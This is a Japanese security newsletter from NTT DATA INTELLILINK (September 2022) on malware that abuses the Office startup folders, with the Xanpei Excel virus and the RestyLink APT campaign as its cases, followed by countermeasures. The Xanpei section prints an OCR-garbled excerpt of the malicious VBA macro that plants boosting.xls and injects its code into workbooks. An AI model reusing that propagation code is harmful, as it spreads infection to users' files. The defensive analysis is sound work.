



# **INTELLILINK セキュリティ情報配信サービス 注目されているセキュリティ事故・事件に関する情報 <2022年9月版 (第42号)> (選り抜き版)**

**2022年9月27日 NTTデータ先端技術株式会社 サイバーセキュリティ事業本部**

## **今回のサマリー**

#### **Microsoft Officeのスタートアップ機能を悪用したマル ウェア**

Microsoft Officeのスタートアップ機能を悪用するマルウェ アの事例が複数確認されました。これらのマルウェアは攻撃 の流れの中で、WordやExcelが起動時にファイルを読み込む スタートアップフォルダの機能を悪用して感染を広げます。 本記事では事例の紹介とスタートアップ機能の解説、および 対策を解説します。

# **Microsoft Officeのスタートアップ機能を悪用した マルウェア**

### **1. Officeのスタートアップ機能を悪用したマルウェアの事例 (1/2)**

2022年4月13日、韓国のセキュリティ企業であるAnlabは、スタートアップ フォルダに悪意のあるVBAマクロを含むExcelファイルを配置することで感染を 広げるマルウェア「Xanpei」の事例を公開しました。

ダウンローダーとして機能するExcelファイル「Virus/X97M.Downloader」は、 がVBAマクロを含む「boosting.xls」という名前のファイルをスタートアップ フォルダに配置し、自身のコードを削除して攻撃されたことを隠します。

スタートアップフォルダに配置された「boosting.xls」のVBAマクロはExcelが 起動する度に実行されます。

Private Sub d2p() Dim pth As String Dim WBstr\$, Wb As Workbook Application.DisplayAlerts = False On Error Resume Next pth1 = Application.StartupPath & "#boosting.xls" Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook") If Err.Number = 1004 Then Err.Clear Application.SendKeys "%(qtmstv){ENTER}"| DoEvents End If スタートアップフォルダに「boosting.xls」 If  $Dir(pth1) = "" Then$ Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook") という名前のファイルを配置If Err.Number <> 1004 Then Workbooks.Add.SaveAs Filename:=pth1, FileFormat:=18 'Else 'Workbooks.Close End If Set Wb = Workbooks.Open(pth1) With ThisWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule For  $i = 1$  To 100  $\degree$ . Count Of Lines 100  $WBstr = WBstr$  & .Lines(i, 1) & Chr(10) Next End With If ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.CountOfLines = 0 And ActiveWorkbook.Name = "boosting.xls" Then ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 1, WBstr ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 150, "Sub Workbook\_Open()"<br>ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 151, "Set App = Application"<br>ActiveWorkbo ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 153, "Private Sub App\_WorkbookOpen(ByVal Wb As Workbook)' "ActiveWorkbook.YBProiect.YBComponents("ThisWorkbook").CodeModule.InsertLines\_154. "Call\_runtimer

出典: [Caution] Virus/XLS Xanpei Infecting Normal Excel Files - ASEC BLOG https://asec.ahnlab.com/en/33630/

© 2022 NTT DATA INTELLILINK Corporation | NTT DATA | 4

### **1. Officeのスタートアップ機能を悪用したマルウェアの事例 (2/2)**

2022年5月13日、NTT Securityは日本企業を狙った標的型攻撃キャンペーン 「RestyLink」の事例を公開しました。攻撃キャンペーンは2022年4月中旬から 確認されており、今後も継続すると考えられます。

攻撃メールに書かれたURLへアクセスすることで、ZIPファイルがダウンロード されます。ZIPファイル内のLNKファイルを実行することでWordのテンプレート (DOT)ファイルがダウンロードされスタートアップフォルダに配置されます。同 時に、不審な挙動を隠すためのPDFファイルが表示されます。

Wordを起動する度にスタートアップフォルダに配置されたDOTファイル内のマ クロが実行され、追加のDOTファイルがダウンロードされ配置されます。



出典: Operation RestyLink: APT campaign targeting Japanese companies https://insight-jp.nttsecurity.com/post/102hojk/operation-restylink-apt-campaign-targeting-japanese-companies

# **2. Microsoft Officeのスタートアップ機能とは (1/2)**

Officeのスタートアップ機能とは、Excel・Wordを起動した際に指定のファイ ルを開く機能で、次の方法で利用できます。

#### **①以下のいずれかのフォルダにExcel・Wordファイルを配置しておきます。**

• Excelの場合

%AppData%¥Microsoft¥Excel¥XLSTART C:¥Program Files¥Microsoft Office¥Office16¥Xlstart (Office16の部分はOfficeのバージョンによって異なる)

• Wordの場合

%AppData%¥Microsoft¥Word¥STARTUP



# **2. Microsoft Officeのスタートアップ機能とは (2/2)**

#### **②Word・Excelを起動すると、①で配置したファイルが開かれてファイル内の VBAマクロが実行されます。**



本来、スタートアップ機能は作成するファイルへのテンプレート適用などの用 途等に使用します。攻撃者は攻撃の最初の段階としてスタートアップフォルダに VBAマクロ付きのファイルを配置します。攻撃の準備はこれで完了しており、端 末のユーザがExcel・Wordを起動する度にVBAマクロが実行され感染が広がりま す。この攻撃手法は、最初のファイル配置や、Excel・Word起動時の感染の拡大 の挙動をユーザが認識しづらく、被害に気付きにくいという特徴があります。

### **3. 対策**

Officeのスタートアップ機能を悪用した攻撃を防ぐには、大きく分けて2種類の 対策が有効です。ただし、対策の基本は機能の無効化・制限であるため、それぞ れの機能が使用できなくなる点に注意が必要です。

**対策①:スタートアップフォルダへのファイル配置を阻止する** グループポリシーでスタートアップフォルダそのものや、フォルダ内のファイ ル作成を制限することで、スタートアップ機能を無効化します。スタートアッ プ機能そのものが使用できなくなるため、テンプレートの適用などを手動で行 う必要があります。 Excelの場合、任意のフォルダを追加のスタートアップフォルダとして使用でき るため、デフォルトのファイルパスではないフォルダで引き続きスタートアッ プ機能を使用できます。

**対策②:VBAマクロの実行を阻止する** Officeのオプションにあるセキュリティセンターからマクロを無効化します。 マクロ全般が使用できなくなるため、業務でマクロを使用している場合は無効 化の影響を事前に確認しておく必要があります。

また、スタートアップフォルダに不審なファイルが配置されている場合は既に 攻撃を受けている可能性があるため、フォルダの確認をお勧めします。

## **4. まとめ**

Microsoft Officeのスタートアップ機能は、マクロやテンプレートを自動的に適 用できる便利な機能です。

このスタートアップ機能を悪用して、マルウェアの感染を拡大させる複数の攻 撃キャンペーンが確認されました。この攻撃手法はユーザが感染に気付きにくい という特徴があります。

スタートアップフォルダ内に不審なファイルが存在する場合、既に攻撃を受け ている可能性があります。攻撃を防ぐためにはスタートアップ機能やVBAマクロ の無効化が有効ですが、無効化の影響を事前に確認しておく必要があります。

# **5. 参考URL**

- [Caution] Virus/XLS Xanpei Infecting Normal Excel Files ASEC BLOG https://asec.ahnlab.com/en/33630/
- Operation RestyLink: APT campaign targeting Japanese companies https://insight-jp.nttsecurity.com/post/102hojk/operation-restylink-apt-campaign-targetingjapanese-companies
- Excel での起動フォルダの使用方法 https://docs.microsoft.com/ja-jp/office/troubleshoot/excel/use-startup-folders
- Word の起動時や使用時に発生する問題のトラブルシューティング https://docs.microsoft.com/ja-jp/office/troubleshoot/word/issues-when-start-or-use-word#option-6 disable-the-startup-folder-add-ins
- Office ドキュメントのマクロを有効または無効にする https://support.microsoft.com/ja-jp/office/12b036fd-d140-4e74-b45e-16fed1a7e5c6



© 2022 NTT DATA INTELLILINK Corporation